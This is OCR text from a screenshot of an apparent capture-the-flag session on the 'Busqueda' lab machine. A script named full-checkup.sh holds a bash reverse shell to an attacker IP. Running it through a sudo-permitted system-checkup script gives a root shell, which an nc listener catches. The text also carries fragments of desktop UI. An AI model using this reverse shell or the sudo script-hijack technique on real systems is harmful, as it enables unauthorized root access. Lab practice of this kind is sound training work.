 Burp Suite Professional ...
scripts/system-checkup...
~/Desktop/RedTeamNo...
root@busqueda: /home...
01:02 PM
root@busqueda: /home/svc
File Actions Edit View Help
root@busqueda: /home/svc ×
Trash
Tools
File System
Home
RedTeamN...
svc@busqueda:~$ ls -l
total 8
-rwxrwxr-x 1 svc  svc 55 Apr 18 05:01 full-checkup.sh
-rw-r----- 1 root svc 33 Apr 18 04:12 user.txt
svc@busqueda:~$ cat full-checkup.sh
#!/bin/bash
bash -i >& /dev/tcp/10.10.14.34/10001 0>&1
svc@busqueda:~$ sudo python3 /opt/scripts/system-checkup.py full-checkup
┌──(kali㉿kali)-[~/Desktop/RedTeamNotes/Busqueda]
└─$ nc -lvvp 10001
4
listening on [any] 10001 ...
connect to [10.10.14.34] from searcher.htb [10.10.11.208] 52146
root@busqueda:/home/svc# id
id
uid=0(root) gid=0(root) groups=0(root)
root@busqueda:/home/svc# cat /root/root.txt
cat /root/root.txt
root@busqueda:/home/svc#
16:53
星期五